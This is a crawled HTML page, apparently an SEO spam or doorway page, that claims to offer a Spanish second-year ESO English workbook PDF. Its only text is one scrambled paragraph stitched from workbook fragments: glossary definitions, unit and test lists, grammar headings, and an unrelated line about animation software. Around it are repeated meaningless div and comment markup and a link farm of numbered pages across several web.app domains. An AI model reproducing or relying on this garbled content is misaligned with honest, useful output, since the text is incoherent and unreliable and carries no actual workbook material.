

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://logtabopar.web.app/352.html
body_size: 784
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://logtabopar.web.app/352.html" /><title>Nrefuerzo ingles 2 eso pdf</title><script src="https://logtabopar.web.app/eptyilt316aq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chieneecent --><!-- ricawa --><div class="coireihost"></div><div class="ogunhog" id="ancosri"></div><div class="sioraltu"></div><div class="kebermi" id="leuwhitli"></div><div class="councompled"></div><div class="beschclimun" id="sferviper"></div><!-- ciurecen --><div class="guicenpunk" id="selacra"></div><!-- tincbrazsing --><!-- truswestme --><div class="tholare"></div><!-- stumdidat --><div class="masepad" id="abresug"></div><h1>Nrefuerzo ingles 2 eso pdf</h1><!-- chieneecent --><!-- ricawa --><div class="coireihost"></div><div class="ogunhog" id="ancosri"></div><div class="sioraltu"></div><div class="kebermi" id="leuwhitli"></div><div class="councompled"></div><div class="beschclimun" id="sferviper"></div><!-- ciurecen --><div class="guicenpunk" id="selacra"></div><!-- tincbrazsing --><!-- truswestme --><div class="tholare"></div><!-- stumdidat --><div class="masepad" id="abresug"></div><p>Traditional two dimensional animation free software. Allariz page 2 definitions camper a vehicle where you can sleep when you go camping blanket bed linen that you use when you are cold in bed to get warm. Basement a place in the house that is below the first floor and where you store tools herramientas or food. This workbook belongs to from class ies pedro espinosa. High achievers 2nd eso 201819 first evaluation unit 1. Basement a place in the house that is below the first floor and where you store. Unit 2 unit 3 endof term test 1 unit 4 unit 5 unit 6 endof term test 2 unit 7 unit 8 unit 9 unit 10 endof term test 3 grammar complete the dialogue. Unit 3 3 eso comparatives and superlatives of adjectives. Traduce al ingles las siguientes formas afirmativas del verbo to be ser, estar.</p><!-- chieneecent --><!-- ricawa --><div class="coireihost"></div><a href="https://logtabopar.web.app/1202.html">1202</a> <a href="https://logtabopar.web.app/365.html">365</a> <a href="https://logtabopar.web.app/1597.html">1597</a> <a href="https://logtabopar.web.app/791.html">791</a> <a href="https://logtabopar.web.app/1197.html">1197</a> <a href="https://logtabopar.web.app/1394.html">1394</a> <a href="https://logtabopar.web.app/971.html">971</a> <a href="https://logtabopar.web.app/427.html">427</a> <a href="https://logtabopar.web.app/1441.html">1441</a> <a href="https://logtabopar.web.app/903.html">903</a> <a href="https://logtabopar.web.app/305.html">305</a> <a href="https://logtabopar.web.app/1359.html">1359</a> <a href="https://logtabopar.web.app/219.html">219</a> <a href="https://logtabopar.web.app/236.html">236</a> <a href="https://logtabopar.web.app/847.html">847</a> <a href="https://logtabopar.web.app/142.html">142</a> <a href="https://logtabopar.web.app/247.html">247</a> <a href="https://logtabopar.web.app/499.html">499</a> <a href="https://logtabopar.web.app/1073.html">1073</a> <a href="https://logtabopar.web.app/473.html">473</a> <a href="https://logtabopar.web.app/645.html">645</a> <a href="https://logtabopar.web.app/934.html">934</a> <a href="https://logtabopar.web.app/1088.html">1088</a> <a href="https://logtabopar.web.app/762.html">762</a> <a href="https://logtabopar.web.app/697.html">697</a> <a href="https://logtabopar.web.app/1044.html">1044</a> <a href="https://logtabopar.web.app/254.html">254</a> <a href="https://logtabopar.web.app/348.html">348</a> <a href="https://logtabopar.web.app/615.html">615</a> <a href="https://logtabopar.web.app/378.html">378</a> <a href="https://logtabopar.web.app/424.html">424</a> <a href="https://logtabopar.web.app/543.html">543</a> <a href="https://logtabopar.web.app/8.html">8</a> <a href="https://logtabopar.web.app/804.html">804</a> <a href="https://logtabopar.web.app/718.html">718</a> <a href="https://logtabopar.web.app/822.html">822</a> <a href="https://logtabopar.web.app/1136.html">1136</a> <a href="https://logtabopar.web.app/560.html">560</a> <a href="https://logtabopar.web.app/414.html">414</a> <a href="https://loinalide.web.app/774.html">774</a> <a href="https://worsarageab.web.app/77.html">77</a> <a href="https://wontoatadisc.web.app/957.html">957</a> <a href="https://holmwildboken.web.app/704.html">704</a> <a href="https://pepnosulce.web.app/1094.html">1094</a> <a href="https://noewecasva.web.app/882.html">882</a> <a href="https://riaparrovers.web.app/49.html">49</a><!-- chieneecent --><!-- ricawa --><div class="coireihost"></div><div class="ogunhog" id="ancosri"></div><div class="sioraltu"></div><div class="kebermi" id="leuwhitli"></div><div class="councompled"></div><div class="beschclimun" id="sferviper"></div><!-- ciurecen --><div class="guicenpunk" id="selacra"></div><!-- tincbrazsing --></body></html>